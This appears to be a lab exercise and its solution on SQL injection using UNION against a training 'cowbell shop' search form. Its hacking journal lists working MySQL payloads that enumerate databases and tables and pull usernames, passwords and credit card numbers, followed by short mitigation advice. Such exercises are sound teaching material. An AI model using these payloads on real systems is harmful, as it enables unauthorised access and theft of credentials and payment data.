Exercise – SQL Injection with UNION
1. Introduction
This challenge is about exploiting a SQL injection vulnerability in the cowbell shop. The Product Search function contains this type of vulnerability and can be exploited by an attacker.
Please perform an sql union injection attack on the cow bell shop search form. Try to gain full access to confidential customer data which is stored in the database (e.g. credit card numbers, passwords).
Your report should include the following points:
- Explain the security problem
- Explain your attack (exploit, screenshot, hacking journal)
- Explain mitigation (remedy)
2. Answers and solution
2.1 Security problem
When an application is vulnerable to SQL injection and the results of the query are returned within the application’s responses, the UNION keyword can be used to retrieve data from other tables within the database. This results in an SQL injection UNION attack.
2.2 Hacking journal
The product form search is vulnerable to sql injection.
Typing a single ' produce a SQL error.

For a UNION query to work, two key requirements must be met:
- The individual queries must return the same number of columns.
- The data types in each column must be compatible between the individual queries.
Let’s find out the database table names for the current database. To start we’ll need to know how many columns the query returns. We can do this by adding ,1 to the second query until the number of columns matches:
') UNION ALL SELECT table_name,1,1,1,1 FROM INFORMATION_SCHEMA.TABLES #

Seems that the current user does not have access to the info about this database…
Let’s see what databases we have:
') UNION SELECT schema_name,1,1,1,1 FROM INFORMATION_SCHEMA.SCHEMATA #

The database login and glocken_emil sounds interessting!
') UNION ALL SELECT table_name,1,1,1,1 FROM INFORMATION_SCHEMA.TABLES WHERE table_schema = 'glocken_emil' #
') UNION ALL SELECT table_name,1,1,1,1 FROM INFORMATION_SCHEMA.TABLES WHERE table_schema = 'login' #


And now let’s get the columns from the most interesting tables: login.users and glocken_emil.customers:
') UNION ALL SELECT column_name,1,1,1,1 FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name = 'customers' #
') UNION ALL SELECT column_name,1,1,1,1 FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name = 'users' #

Now we can start requesting the information we want:
') UNION ALL SELECT username,password,1,1,1 FROM login.users #

') UNION ALL SELECT username,creditcard,1,1,1 FROM customers #

Advanced SQL injections
Database Login: %' IN BOOLEAN MODE) UNION SELECT LAST_INSERT_ID(),user,Db,1,1 FROM mysql.db # Table Columns: %' IN BOOLEAN MODE) PROCEDURE ANALYSE() -- Username/Passwords: %' IN BOOLEAN MODE) UNION SELECT user(),username,password,1,1 FROM login.users # Credit Card for all Customers: %' IN BOOLEAN MODE) UNION SELECT null,username,creditcard,'',null FROM customers # Username/Password from MySQL: %' IN BOOLEAN MODE) UNION SELECT LAST_INSERT_ID(),user,password,1,1 FROM mysql.user #
3. Mitigation
- Use
Prepared StatementswithParameterized Queries - Use
Stored Procedures - Allowlist
Input Validation

